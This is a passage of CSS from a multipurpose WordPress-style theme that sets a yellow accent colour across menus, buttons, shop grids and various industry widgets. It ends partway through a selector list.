.dt-sc-menu-sorting a { color: rgba(255,221,33, 0.6) }.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay, .dt-sc-hexagon-image span:before, .dt-sc-keynote-speakers .dt-sc-speakers-thumb .dt-sc-speakers-thumb-overlay {  background: rgba(255,221,33, 0.9) }.portfolio .image-overlay, .recent-portfolio-widget ul li a:before, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-fitness-program-short-details-wrapper .dt-sc-fitness-program-short-details { background: rgba(255,221,33, 0.9) }.dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-contact-info.type4 span:after, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before { box-shadow:5px 0px 0px 0px #ffdd21}.dt-sc-icon-box.type10:hover .icon-wrapper:before { box-shadow:7px 0px 0px 0px #ffdd21}.dt-sc-counter.type6 .dt-sc-couter-icon-holder:before { box-shadow:5px 1px 0px 0px #ffdd21}.dt-sc-button.with-shadow.white, .dt-sc-pr-tb-col.type2 .dt-sc-buy-now a { box-shadow:3px 3px 0px 0px #ffdd21}.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details h6:before { border-bottom-color: rgba(255,221,33,0.6) }.portfolio.type4 .image-overlay, .dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay, .dt-sc-yoga-classes .dt-sc-yoga-classes-image-wrapper:before, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay, .dt-sc-yoga-pose .dt-sc-yoga-pose-thumb:before, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-thumb:before, .dt-sc-doctors .dt-sc-doctors-thumb-overlay, .dt-sc-event-addon > .dt-sc-event-addon-date, .dt-sc-course .dt-sc-course-overlay, .dt-sc-process-steps .dt-sc-process-thumb-overlay { background: rgba(255,221,33,0.85) }@media only screen and (max-width: 767px) { .dt-sc-contact-info.type4:after, .dt-sc-icon-box.type10 .icon-content h4:after, .dt-sc-counter.type6.last h4::before, .dt-sc-counter.type6 h4::after { background-color:#ffdd21} }@media only screen and (max-width: 767px) { .dt-sc-timeline-section.type2, .dt-sc-timeline-section.type2::before { border-color:#ffdd21} }.dt-sc-event-month-thumb .dt-sc-event-read-more, .dt-sc-training-thumb-overlay{ background: rgba(50,50,50,0.85) }@media only screen and (max-width: 767px) { .dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after { background-color:#323232} }.dt-sc-faculty .dt-sc-faculty-thumb-overlay { background: rgba(251,3,7,0.9) }@-webkit-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; }  100% { color:#fb0307; } }@-moz-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; } }@-ms-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; }	}@-o-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; }	}@keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; }	}
#header .logo-title > h1 a, #header .logo-title h2 a{color:;}body{background-image:url("");background-position:center;background-repeat:repeat;color:#333333;font-family:Roboto;font-weight:;font-size:16px;line-height:28px;letter-spacing:0.5px;text-align:;text-transform:none;font-backup:;font-style:normal;}a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .breadcrumb a:hover{color:#ffdd21;}.dt-header-menu ul.dt-primary-nav > li:hover > a, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li:hover > a, .dt-header-menu ul.dt-primary-nav > li.current_page_item > a, .dt-header-menu ul.dt-primary-nav > li.current-menu-item > a, .dt-header-menu ul.dt-primary-nav > li.current-page-ancestor > a, .dt-header-menu ul.dt-primary-nav > li.current-menu-ancestor > a, 

.no-header-menu ul > li:hover > a, .no-header-menu ul li ul.sub-menu li:hover > a, .no-header-menu ul > li.current_page_item > a, .no-header-menu ul > li.current-menu-item > a, .no-header-menu ul > li.current-page-ancestor > a, .no-header-menu ul > li.current-menu-ancestor > a, .no-header-menu ul li ul.children li:hover > a, .no-header-menu ul li ul.children li > a:hover, 

.mobile-menu ul.dt-primary-nav > li:hover > a, .mobile-menu ul.dt-primary-nav li ul.sub-menu li:hover > a, .mobile-menu ul.dt-primary-nav > li.current_page_item > a, .mobile-menu ul.dt-primary-nav > li.current-menu-item > a, .mobile-menu ul.dt-primary-nav > li.current-page-ancestor > a, .mobile-menu ul.dt-primary-nav > li.current-menu-ancestor > a,

.menu-icons-wrapper .overlay-search #searchform:before{color:#ffdd21;}.blog-entry .entry-meta a:hover, .blog-entry.entry-date-left .entry-date a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover i, .entry-meta-data p a:hover, .blog-entry.entry-date-author-left .entry-date-author .entry-author a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .blog-entry.blog-thumb-style .entry-title h4 a:hover, .blog-entry.blog-thumb-style a.read-more:hover, .blog-entry .dt-sc-button.simple:hover, .blog-entry.bordered:hover .date{color:#ffdd21;}
				.widget #wp-calendar td a:hover, .dt-sc-dark-bg .widget #wp-calendar td a:hover, .secondary-sidebar .widget ul li > a:hover, .dt-sc-practices-list li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li .reviewer, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li .amount.amount, 

				#main-menu .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget_recent_posts .entry-title h4 a:hover, #main-menu ul li.menu-item-simple-parent.dt-sc-dark-bg ul li a:hover, #main-menu .menu-item-widget-area-container .widget li:hover:before{color:#ffdd21;}#footer .footer-copyright .menu-links li a:hover, #footer .footer-copyright .copyright-left a:hover, #footer .dt-sc-dark-bg .recent-posts-widget li .entry-meta a:hover, #footer .dt-sc-dark-bg .entry-title h4 a:hover, #footer .dt-sc-dark-bg a:hover, .left-header-footer .dt-sc-sociable.filled li a{color:#ffdd21;}.portfolio .image-overlay .links a:hover, .portfolio.type7 .image-overlay .links a, .project-details li a:hover, .portfolio-categories a:hover, .dt-portfolio-single-slider-wrapper #bx-pager a.active:hover:before, .dt-portfolio-single-slider-wrapper #bx-pager a, .portfolio.type8 .image-overlay .links a{color:#ffdd21;}.dt-skin-primary-color, ul.side-nav li a:hover, .available-domains li span, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-text-with-icon span, blockquote.type4 > cite, .dt-sc-contact-info.type3 span, .dt-sc-events-list .dt-sc-event-title h5 a, .woocommerce-MyAccount-navigation ul > li.is-active > a{color:#ffdd21;}.dt-sc-button.fully-rounded-border, .dt-sc-button.rounded-border, .dt-sc-button.bordered, .dt-sc-button.with-shadow.white, .dt-sc-skin-highlight .dt-sc-button.rounded-border:hover, .dt-sc-skin-highlight .dt-sc-button.bordered:hover, .dt-sc-dark-bg.skin-color .dt-sc-button.fully-rounded-border:hover{color:#ffdd21;}.dt-sc-icon-box.type1 .icon-wrapper .icon, .dt-sc-icon-box.type2 .icon-wrapper .icon, .dt-sc-icon-box.type4 .icon-wrapper span, .dt-sc-icon-box.type5:hover .icon-content h4 a, .dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type10:hover .icon-content h4, .dt-sc-icon-box.type13 .icon-content h4, .dt-sc-icon-box.type14 .icon-content h4{color:#ffdd21;}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after, .dt-sc-testimonial-special-wrapper:after, .dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image.slick-current .dt-sc-testimonial-author cite, .dt-sc-team-carousel-wrapper .dt-sc-team-details .dt-sc-team-social li a:hover{color:#ffdd21;}ul.dt-sc-tabs-horizontal-frame > li > a.current, ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-horizontal > li > a:hover, ul.dt-sc-tabs-horizontal-frame > li > a:hover, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current{color:#ffdd21;}ul.dt-sc-tabs-vertical-frame > li > a:hover, ul.dt-sc-tabs-vertical-frame > li.current a, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before, ul.dt-sc-tabs-vertical > li > a:hover{color:#ffdd21;}.dt-sc-toggle-frame-set > .dt-sc-toggle-accordion.active > a, .dt-sc-toggle-group-set .dt-sc-toggle.active > a, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-toggle-panel h2 span{color:#ffdd21;}.dt-sc-title.with-sub-title h3, .dt-sc-title.script-with-sub-title h2, .dt-sc-title.with-two-color-stripe h2, .dt-sc-hexagon-title h2 span{color:#ffdd21;}.dt-sc-image-with-caption h3 a, .dt-sc-image-caption.type3 .dt-sc-image-content h3, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a:hover, .dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span{color:#ffdd21;}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li a, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover, .dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-details h4, .dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover, .dt-sc-team.type2 .dt-sc-team-social.square-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a:hover{color:#ffdd21;}.dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-content h2{color:#ffdd21;}.dt-sc-sociable.diamond-square-border li:hover a, .dt-sc-sociable.hexagon-border li:hover a, .dt-sc-sociable.hexagon-with-border li:hover a, .dt-sc-sociable.no-margin li a{color:#ffdd21;}.dt-sc-counter.type3.diamond-square h4, .dt-sc-counter.type6:hover h4{color:#ffdd21;}.dt-sc-hotel-room .dt-sc-hotel-room-thumb-overlay p .price, .dt-sc-hotel-room .dt-sc-hotel-room-buttons a:hover, .dt-sc-hotel-room .dt-sc-hotel-room-details .dt-sc-hotel-room-content h4, .dt-sc-hotel-room-single-details h3, .dt-sc-hotel-room-single-details ul li:before, .dt-sc-hotel-room-single-metadata .price-wrapper p .price, .dt-sc-hotel-room-single-metadata ul.dt-sc-sociable li a:hover, .dt-sc-training-details h6, .dt-sc-trainers .dt-sc-trainers-title h6, .dt-sc-workouts .dt-sc-workouts-details h4, .dt-sc-fitness-program-sorting a:hover, .dt-sc-fitness-program-sorting a.active-sort, .dt-sc-fitness-program .dt-sc-fitness-program-price sup, .dt-sc-fitness-program .dt-sc-fitness-program-price sub, .dt-sc-fitness-program-nav li a:hover, .dt-sc-fitness-program-details .dt-sc-pr-tb-col .dt-sc-price h6 sup, .dt-sc-fitness-diet-result p, a.link1:hover, .dt-sc-icon-box.type5.no-icon-bg.aligncenter:hover a.link1, .dt-sc-icon-box.type5.no-icon-bg.aligncenter:hover h4, .wpb_single_image.vc_align_center strong, .menu-icons-wrapper .search a:hover, .menu-icons-wrapper .cart a:hover, .breadcrumb a:hover, #main-menu ul.menu li a:hover, #main-menu > ul.menu > li.current_page_item > a, #main-menu > ul.menu > li.current_page_ancestor > a, #main-menu > ul.menu > li.current-menu-item > a, #main-menu ul.menu > li.current-menu-ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul li a:hover, #main-menu ul.menu > li.menu-item-simple-parent:hover > a, #main-menu ul.menu li.menu-item-megamenu-parent:hover > a, #main-menu ul.menu li.menu-item-simple-parent ul li:hover > a, #main-menu .megamenu-child-container ul.sub-menu > li > ul li a:hover, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > span, #main-menu .megamenu-child-container.dt-sc-dark-bg > ul.sub-menu > li > a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu > li > ul li a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu > li > ul li a:hover .fa, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a, .blog-entry .entry-meta a:hover, .blog-entry.entry-date-left .entry-date a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover i, .entry-meta-data p a:hover, .blog-entry.entry-date-author-left .entry-date-author .entry-author a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .widget #wp-calendar td a:hover, .dt-sc-dark-bg .widget #wp-calendar td a:hover, .secondary-sidebar .widget ul li > a:hover, .dt-sc-practices-list li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li .reviewer, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li .amount.amount, #main-menu .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget_recent_posts .entry-title h4 a:hover, #main-menu ul li.menu-item-simple-parent.dt-sc-dark-bg ul li a:hover, #main-menu .menu-item-widget-area-container .widget li:hover:before, .portfolio .image-overlay .links a:hover, .portfolio.type7 .image-overlay .links a, .project-details li a:hover, .portfolio-categories a:hover, .dt-portfolio-single-slider-wrapper #bx-pager a.active:hover:before, .dt-portfolio-single-slider-wrapper #bx-pager a, ul.side-nav li a:hover, .available-domains li span, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-text-with-icon span, blockquote.type4 > cite, .dt-sc-contact-info.type3 span, .dt-sc-events-list .dt-sc-event-title h5 a, .woocommerce-MyAccount-navigation ul > li.is-active > a, .dt-sc-button.fully-rounded-border, .dt-sc-button.rounded-border, .dt-sc-button.bordered, .dt-sc-button.with-shadow.white, .dt-sc-skin-highlight .dt-sc-button.rounded-border:hover, .dt-sc-skin-highlight .dt-sc-button.bordered:hover, .dt-sc-dark-bg.skin-color .dt-sc-button.fully-rounded-border:hover, .dt-sc-icon-box.type1 .icon-wrapper .icon, .dt-sc-icon-box.type2 .icon-wrapper span, .dt-sc-icon-box.type4 .icon-wrapper span, .dt-sc-icon-box.type5:hover .icon-content h4 a, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type10:hover .icon-content h4, .dt-sc-icon-box.type13 .icon-content h4, .dt-sc-icon-box.type14.dt-sc-skin-highlight .icon-wrapper span, .dt-sc-icon-box.type14.dt-sc-skin-highlight .icon-content h4, .dt-sc-testimonial.type4 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after, .dt-sc-testimonial-special-wrapper:after, ul.dt-sc-tabs-vertical-frame > li > a:hover, ul.dt-sc-tabs-vertical-frame > li.current a, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before, ul.dt-sc-tabs-vertical > li > a:hover, .dt-sc-toggle-frame-set > .dt-sc-toggle-accordion.active > a, .dt-sc-toggle-group-set .dt-sc-toggle.active > a, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-toggle-panel h2 span, .dt-sc-title.with-sub-title h3, .dt-sc-title.script-with-sub-title h2, .dt-sc-title.with-two-color-stripe h2, .dt-sc-hexagon-title h2 span, .dt-sc-image-with-caption h3 a, .dt-sc-image-caption.type3 .dt-sc-image-content h3, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li a, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover, .dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-details h4, .dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover, .dt-sc-team.type2 .dt-sc-team-social.square-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a:hover, .dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-content h2, .dt-sc-sociable.diamond-square-border li:hover a, .dt-sc-sociable.hexagon-border li:hover a, .list_item li:before{color:#ffdd21;}.dt-sc-sociable.hexagon-with-border li:hover a, .dt-sc-counter.type3.diamond-square h4, .dt-sc-counter.type6:hover h4, .dt-sc-menu-sorting a:hover, .dt-sc-menu-sorting a.active-sort, .dt-sc-training-details h6, .dt-sc-fitness-diet:hover .dt-sc-fitness-diet-details h5, table.fit-Diet-table th strong, .dt-sc-hotel-room-single-metadata ul li, .dt-sc-hotel-room .dt-sc-hotel-room-details ul li, .error404 .type2 h2, .error404 .type8 h2, .error404 .type8 .dt-go-back:hover i, .under-construction.type4 .wpb_wrapper > h2 span, .under-construction.type4 .read-more i, .under-construction.type4 .wpb_wrapper > h4:after, .under-construction.type4 .wpb_wrapper > h4:before, .under-construction.type1 .read-more span.fa, .under-construction.type1 .read-more a:hover, .under-construction.type2 .counter-icon-wrapper .dt-sc-counter-number, .under-construction.type2 h2, .under-construction.type2 .dt-sc-counter-wrapper h3, .under-construction.type2 .mailchimp-newsletter h3, .under-construction.type7 h2, .under-construction.type7 .mailchimp-newsletter h3, .under-construction.type3 p, .under-construction.type5 h2 span, .under-construction.type5 .dt-sc-counter-number, .under-construction.type5 footer .dt-sc-team-social li:hover a, .under-construction.type5 input[type="email"], .under-construction.type7 .aligncenter .wpb_text_column h2, #members-list.item-list.single-line li h5 span.small a.button, #buddypress div.item-list-tabs ul li.current a, #buddypress #group-create-tabs ul li.current a, #buddypress a.bp-primary-action:hover span, #buddypress div.item-list-tabs ul li.selected a, .widget.buddypress div.item-options a:hover, .widget.buddypress div.item-options a.selected, #footer .footer-widgets.dt-sc-dark-bg .widget.buddypress div.item-options a.selected, .widget.widget_bp_core_members_widget div.item .item-title a:hover, .widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover, .dt-sc-event.type1 .dt-sc-event-meta p span, .dt-sc-event.type1:hover h2.entry-title a, .dt-sc-event.type2 .dt-sc-event-date span, .dt-sc-event.type2:hover h2.entry-title a, .dt-sc-event.type3:hover h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date span, .dt-sc-event.type4 h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date i, .dt-sc-event.type5 .dt-sc-event-date span, .dt-sc-event.type5 .dt-sc-event-date i, .dt-sc-event.type5 .dt-sc-event-cost, .dt-sc-event.type5:hover h2.entry-title a, .widget.tribe-events-countdown-widget .tribe-countdown-text a:hover, .woocommerce-checkout #payment ul.payment_methods li a:hover, .woo-type1 ul.products li.product-category:hover .product-details h5, .woo-type1 ul.products li.product-category:hover .product-details h5 .count, .woo-type1 ul.products li.product .product-details .product-price .amount, .woo-type1 ul.products li.product .product-details span.price, .woo-type1 ul.products li.product .product-details span.price del, .woo-type1 ul.products li.product .product-details span.price del .amount, .woo-type1 ul.products li.product .product-details span.price ins, .woo-type1 ul.products li.product .product-details span.price ins .amount, .woo-type1.woocommerce.single-product .product .summary .product_meta a:hover, .woo-type1.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woo-type3 ul.products li.product-category:hover .product-details h5, .woo-type3 ul.products li.product-category:hover .product-details h5 .count, .woo-type4 ul.products li.product-category:hover .product-details h5, .woo-type4 ul.products li.product-category:hover .product-details h5 .count, .woo-type5 ul.products li.product-category:hover .product-details h5, .woo-type5 ul.products li.product-category:hover .product-details h5 .count, .woo-type6 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type6 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type6 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type6 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type6 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type6 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type6 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type6 ul.products li.product-category:hover .product-details h5, .woo-type6 ul.products li.product-category:hover .product-details h5 .count, .woo-type8 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type8 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type8 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type8 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type8 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type8 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type8 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type8 ul.products li.product:hover .product-details h5 a:hover, .woo-type11 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type11 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type11 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type11 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type11 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type13 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type13 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type13 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type13 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type13 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type13 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type13 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type13 ul.products li.product:hover .product-details h5 a, .woo-type13 ul.products li.product-category:hover .product-details h5, .woo-type13 ul.products li.product-category:hover .product-details h5 .count, .woo-type17 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type17 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type17 ul.products li.product .product-details h5 a, .woo-type17 ul.products li.product-category .product-details h5, .woo-type17 ul.products li.product-category .product-details h5 .count, .woo-type17 ul.products li.product .product-details .product-price .amount, .woo-type17 ul.products li.product .product-details span.price, .woo-type17 ul.products li.product .product-details span.price del, .woo-type17 ul.products li.product .product-details span.price del .amount, .woo-type17 ul.products li.product .product-details span.price ins, .woo-type17 ul.products li.product .product-details span.price ins .amount, .woo-type17 .widget.woocommerce ul li:hover:before, .woo-type20 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type20 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type20 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type20 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type20 ul.products li.product .product-details h5 a, .woo-type20 ul.products li.product-category .product-details h5, .woo-type20 ul.products li.product-category .product-details h5 .count, .woo-type20 ul.products li.product .product-details .product-price .amount, .woo-type20 ul.products li.product .product-details span.price, .woo-type20 ul.products li.product .product-details span.price del, .woo-type20 ul.products li.product .product-details span.price del .amount, .woo-type20 ul.products li.product .product-details span.price ins, .woo-type20 ul.products li.product .product-details span.price ins .amount, .woo-type20 ul.products li.product .product-details .product-rating-wrapper .star-rating:before, .woo-type20 ul.products li.product .product-details .product-rating-wrapper .star-rating span:before, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .dt-sc-attorney-sorting a:hover, .dt-sc-attorneys-single h6, .dt-sc-attorney .dt-sc-attorney-details h6, .dt-sc-attorneys-single a.read-more:hover, .dt-sc-attorney .dt-sc-attorney-details a.read-more:hover, .widget.widget_attroney .widgettitle, .widget.widget_attorney_practice .attorney-practice-widget ul li a:hover, .attorney-contact-form-widget input[type="submit"], .dt-sc-attorney-location-overlay p a:hover, .dt-sc-loading:before, .dt-sc-chef .dt-sc-chef-details p, .dt-sc-chef .dt-sc-chef-details h6, .dt-sc-chef .dt-sc-chef-details .dt-sc-chef-category a:hover, .dt-sc-chef .dt-sc-chef-details .dt-sc-button:hover, .dt-sc-chef-single-details .dt-sc-chef-single-likes p a:hover, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special h6, .dt-sc-chef-single-image-overlay .dt-sc-sociable li a:hover, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special p a:hover, .dt-sc-menu .image-overlay .price, .dt-sc-menu .image-overlay h6 a:hover, .dt-sc-menu .menu-categories a:hover, .dt-sc-menu-sorting a:hover, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .dt-sc-menu-details .dt-sc-menu-price, .dt-sc-restaurant-events-list .dt-sc-restaurant-event-details p, .dt-sc-yoga-classes .dt-sc-yoga-classes-image-overlay a, .dt-sc-yoga-pose .dt-sc-yoga-pose-overlay a, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-overlay a, .dt-sc-yoga-courses-sorting a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details h5 a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details h6 a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details .price, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay a, .dt-sc-yoga-program .dt-sc-yoga-program-details h5 a:hover, .dt-sc-yoga-program .dt-sc-yoga-program-details h6 a:hover, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay a, .dt-sc-yoga-people-info h4, .dt-sc-doctors-sorting a:hover, .dt-sc-doctors .dt-sc-doctors-details h5 a, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-doctors-meta li span, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-doctors-meta li a:hover, .dt-sc-doctors-single-meta li span, 